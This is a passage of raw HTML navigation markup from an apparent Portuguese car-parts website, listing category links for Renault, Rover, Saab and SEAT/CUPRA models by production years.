  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1341-master-99-03" title="MASTER (99-03)">MASTER (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1342-master-03-10" title="MASTER (03-10)">MASTER (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1343-master-10-14" title="MASTER (10-14)">MASTER (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/506-megane" title="MEGANE">MEGANE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar506"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar506">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/507-megane-96-99" title="MEGANE (96-99)">MEGANE (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/508-megane-99-02" title="MEGANE (99-02)">MEGANE (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1069-megane-02-05" title="MEGANE (02-05)">MEGANE (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1339-megane-06-08" title="MEGANE (06-08)">MEGANE (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1070-megane-08-11" title="MEGANE (08-11)">MEGANE (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1340-megane-12-14" title="MEGANE (12-14)">MEGANE (12-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2356-megane-14-16" title="MEGANE (14-16)">MEGANE (14-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2350-modus" title="MODUS">MODUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2350"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2350">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1338-modus-04-08" title="MODUS (04-08)">MODUS (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1351-grand-modus-08-" title="GRAND MODUS (08-)">GRAND MODUS (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2364-r5" title="R5">R5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2364"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2364">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1328-super-5-84-91" title="SUPER 5 (84-91)">SUPER 5 (84-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2357-r9" title="R9">R9</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2357"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2357">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1332-r9-81-88" title="R9 (81-88)">R9 (81-88)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2358-r11" title="R11">R11</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2358"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2358">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1337-r11-82-89" title="R11 (82-89)">R11 (82-89)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1706-r19" title="R19">R19</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1706"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1706">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1335-r19-88-92" title="R19 (88-92)">R19 (88-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1336-r19-92-95" title="R19 (92-95)">R19 (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2359-r21" title="R21">R21</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2359"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2359">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1334-r21-85-94" title="R21 (85-94)">R21 (85-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2360-safrane" title="SAFRANE">SAFRANE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2360"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2360">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1331-safrane-92-00" title="SAFRANE (92-00 )">SAFRANE (92-00 )</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1704-scenic" title="SCENIC">SCENIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1704"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1704">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/513-scenic-96-99" title="SCENIC (96-99)">SCENIC (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2361-scenic-99-03" title="SCENIC (99-03)">SCENIC (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1329-scenic-03-06" title="SCENIC (03-06)">SCENIC (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2362-scenic-06-09" title="SCENIC (06-09)">SCENIC (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1330-scenic-09-12" title="SCENIC (09-12)">SCENIC (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2363-scenic-12-16" title="SCENIC (12-16)">SCENIC (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1705-trafic" title="TRAFIC">TRAFIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1705"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1705">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1326-trafic-81-00" title="TRAFIC (81-00)">TRAFIC (81-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1327-trafic-01-06" title="TRAFIC (01-06)">TRAFIC (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2365-trafic-06-13" title="TRAFIC (06-13)">TRAFIC (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2366-trafic-14-19" title="TRAFIC (14-19)">TRAFIC (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/515-twingo" title="TWINGO">TWINGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar515"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar515">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/516-twingo-93-07" title="TWINGO (93-07)">TWINGO (93-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/517-twingo-07-11" title="TWINGO (07-11)">TWINGO (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2367-twingo-12-14" title="TWINGO (12-14)">TWINGO (12-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2368-twingo-15-" title="TWINGO (15-)">TWINGO (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2369-vel-satis" title="VEL SATIS">VEL SATIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2369"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2369">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1325-vel-satis-02-05" title="VEL SATIS (02-05)">VEL SATIS (02-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2370-wind" title="WIND">WIND</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2370"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2370">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1324-wind-10-13" title="WIND (10-13)">WIND (10-13)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1317-rover" title="ROVER">ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1317"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1317">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1741-200" title="200">200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1741"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1741">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1322-200-89-95" title="200 (89-95)">200 (89-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1323-200-95-00" title="200 (95-00)">200 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2371-25" title="25">25</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2371"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2371">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1321-25-99-04" title="25 (99-04)">25 (99-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2373-400" title="400">400</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2373"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2373">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1320-400-95-00" title="400 (95-00)">400 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2372-45" title="45">45</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2372"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2372">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1319-45-00-04" title="45 (00-04)">45 (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2374-metro" title="METRO">METRO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2374"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2374">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1318-metro-90-94" title="METRO (90-94)">METRO (90-94)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1311-saab" title="SAAB">SAAB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1311"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1311">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1711-9-3" title="9-3">9-3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1711"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1711">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1315-9-3-98-02" title="9-3 (98-02)">9-3 (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1316-9-3-02-07" title="9-3 (02-07)">9-3 (02-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2375-9-5" title="9-5">9-5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2375"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2375">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1314-9-5-97-05" title="9-5 (97-05)">9-5 (97-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2376-900" title="900">900</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2376"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2376">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1312-900-93-98" title="900 (93-98)">900 (93-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2377-9000" title="9000">9000</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2377"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2377">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1313-9000-93-98" title="9000 (93-98)">9000 (93-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="display:none;" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2535-farolins" title="FAROLINS">FAROLINS</a></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/27-seat-cupra" title="SEAT / CUPRA">SEAT / CUPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar27"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar27">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1709-alhambra" title="ALHAMBRA">ALHAMBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1709"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1709">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1309-alhambra-96-00" title="ALHAMBRA (96-00)">ALHAMBRA (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1310-alhambra-00-10" title="ALHAMBRA (00-10)">ALHAMBRA (00-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/575-alhambra-10-20" title="ALHAMBRA (10-20)">ALHAMBRA (10-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/314-altea" title="ALTEA">ALTEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar314"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar314">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/332-altea-5p-04-09" title="ALTEA 5P (04-09)">ALTEA 5P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1075-altea-5p-09-15" title="ALTEA 5P (09-15)">ALTEA 5P (09-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1710-arosa" title="AROSA">AROSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1710"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1710">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1071-arosa-97-00" title="AROSA (97-00)">AROSA (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1308-arosa-01-06" title="AROSA (01-06)">AROSA (01-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/325-cordoba" title="CORDOBA">CORDOBA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar325"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar325">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/326-cordoba-6k-93-99" title="CÓRDOBA 6K (93-99)">CÓRDOBA 6K (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1073-cordoba-6k2-99-02" title="CÓRDOBA 6K2 (99-02)">CÓRDOBA 6K2 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/569-cordoba-6l-02-08" title="CÓRDOBA 6L (02-08)">CÓRDOBA 6L (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2876-cupra" title="CUPRA">CUPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2876"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2876">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2877-ateca-19-" title="ATECA (19-)">ATECA (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2380-exeo" title="EXEO">EXEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2380"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2380">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/661-exeo-09-13" title="EXEO (09-13)">EXEO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/321-ibiza" title="IBIZA">IBIZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar321"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar321">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1306-ibiza-i-ii-84-93" title="IBIZA I / II (84-93)">IBIZA I / II (84-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/322-ibiza-6k-93-99" title="IBIZA 6K (93-99)">IBIZA 6K (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1072-ibiza-6k2-99-02" title="IBIZA 6K2 (99-02)">IBIZA 6K2 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/323-ibiza-6l-02-08" title="IBIZA 6L (02-08)">IBIZA 6L (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/324-ibiza-6j-08-12" title="IBIZA 6J (08-12)">IBIZA 6J (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2188-ibiza-6j-12-15" title="IBIZA 6J (12-15)">IBIZA 6J (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2378-ibiza-6j-15-17" title="IBIZA 6J (15-17)">IBIZA 6J (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2879-ibiza-6f-18-" title="IBIZA 6F (18-)">IBIZA 6F (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2379-inca" title="INCA">INCA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2379"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2379">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1108-inca-96-03" title="INCA (96-03)">INCA (96-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/299-leon" title="LEÓN">LEÓN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar299"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar299">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/305-leon-1m-99-04" title="LEON 1M (99-04)">LEON 1M (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/306-leon-1p-04-09" title="LEON 1P (04-09)">LEON 1P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1074-leon-1p-09-12" title="LEON 1P (09-12)">LEON 1P (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2381-leon-5f-13-20" title="LEÓN 5F (13-20)">LEÓN 5F (13-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2878-leon-kl-21-" title="LEÓN KL (21-)">LEÓN KL (21-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2382-malaga" title="MALAGA">MALAGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2382"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2382">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1305-malaga-86-93" title="MALAGA (86-93)">MALAGA (86-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2383-marbella" title="MARBELLA">MARBELLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2383"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2383">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1304-marbella-86-97" title="MARBELLA (86-97)">MARBELLA (86-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2386-mii" title="MII">MII</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2386"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2386">
